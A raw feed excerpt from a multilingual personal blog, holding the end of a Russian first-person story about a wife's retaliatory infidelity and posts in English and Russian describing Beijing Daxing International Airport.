lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/s72-w640-h428-c\/resize_on_the_fly-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3922799397589011751"},"published":{"$t":"2025-10-28T17:08:00.025+02:00"},"updated":{"$t":"2025-11-11T17:12:43.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Крупнейший аэропорт мира"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/w640-h400\/1-1-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Пекинский международный аэропорт Daxing International\nAirport, открытый в 2019 году, был спроектирован с амбициозной целью стать\nсамым загруженным в мире, принимая более 100 миллионов пассажиров в год к 2040\nгоду. Однако этот колоссальный терминал, работа всемирно известного архитектора\nЗахи Хадид, необычно пустует.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЭтот аэропорт — архитектурный гигант с небольшим количеством\nпассажиров. Главная цель аэропорта — разгрузить интенсивный трафик китайской\nстолицы. Его масштабы поистине впечатляют, делая его крупнейшим в мире\nаэропортовым терминалом, построенным как единое здание.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EКлючевые параметры объекта: общая площадь: 26 790 гектаров;\nвыходы на посадку: 82; взлетно-посадочные полосы: пять (четыре коммерческих и\nодна военная). Несмотря на эти цифры, сегодняшняя реальность иная. Некоторые\nмагазины, кажется, вообще не работают, а движение не особенно оживленное.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Что поражает, так это высочайший уровень безопасности,\nпервоклассная безопасность. Безопасность здесь безупречна, что крайне важно для\nавиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Безопасность в Дасине, мягко говоря, исключительная. Охрана\nна каждом углу, даже на стоянках такси, а проверка на выходах из терминала\nосуществляется только для доступа в аэропорт. Это высокоохраняемая и очень\nбезопасная среда, что отлично подходит для авиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновная причина низкого пассажиропотока заключается в том,\nчто большинство путешественников по-прежнему предпочитают старый и более\nблизкий аэропорт Пекина Шоуду. Однако, чтобы облегчить доступ в Дасин, от\nстанции Цаоцяо была проложена линия скоростного поезда, который преодолевает\nэто расстояние всего за 19 минут.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EРасположенный на площади более 700 000 кв. м, что\nэквивалентно площади 25 футбольных полей, терминал международного аэропорта\nДасин, также известный как «Новый пекинский аэропорт», впечатляет своей\nуникальной архитектурой. Расположенный примерно в 46 км к югу от центра Пекина,\nтерминал имеет форму шестиконечной морской звезды, отсюда и его популярное\nпрозвище. Путешественники могут полюбоваться его формой с самолета. Дизайн\nаэропорта поистине уникален: шесть радиальных фигур образуют центральную зону в\nстиле традиционной китайской архитектуры. Пассажиры легко перемещаются из одной\nзоны в другую и могут добраться до каждого выхода на посадку в среднем за\nвосемь минут. Международный аэропорт Дасин предлагает пассажирам множество\nинноваций, включая радиочастотную систему, позволяющую отслеживать свой багаж в\nрежиме реального времени прямо с мобильного телефона. Крупнейший аэропорт в\nмире не только функционален, но и «зеленый». Все здание оснащено\nфотоэлектрической системой, а также системой сбора и отвода дождевой воды.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентральная зона и шесть крыльев вмещают все необходимое, а\nв шестом крыле даже офисы и отель. Уникальный интерьер также включает в себя\nогромный китайский рыбный сад, сохраняющий местную культуру в ультрасовременном\nокружении.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПроект был реализован за пять лет и обошелся в 80 миллиардов\nюаней (около 11,4 миллиарда долларов США). Хотя аэропорт ещё не достиг своей\nполной пропускной способности, он уже завоевал престижные награды — за лучшие\nмеры гигиены в регионе (2020) и награду «Голос клиента» Международного совета\nаэропортов (2021).\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAqN0NC9Frsqh_i-6bJDyytLs_ivhaAU2P3tZvNPyljwlx6YSyyq-nKZBV94WZRw47MGk_uCR__4Futf6QJ2H3KH-U6IZ8O4GHPSKlokO2alYFo4qL3eDtuvI2nAEEIT8tWcIqykOpCRPkwkVzvQjJkRp3Caywiks6GNxsp9P8iE8x9ShIvRMon-FPJtpk\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EВ то время как такие авиационные узлы, как Дубай (DXB) и\nАтланта (ATL), продолжают возглавлять рейтинги самых загруженных аэропортов,\nпекинский аэропорт «Дасин» остаётся архитектурным чудом с огромным потенциалом,\nкоторому ещё только предстоит доказать своё место в мировой авиации.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото 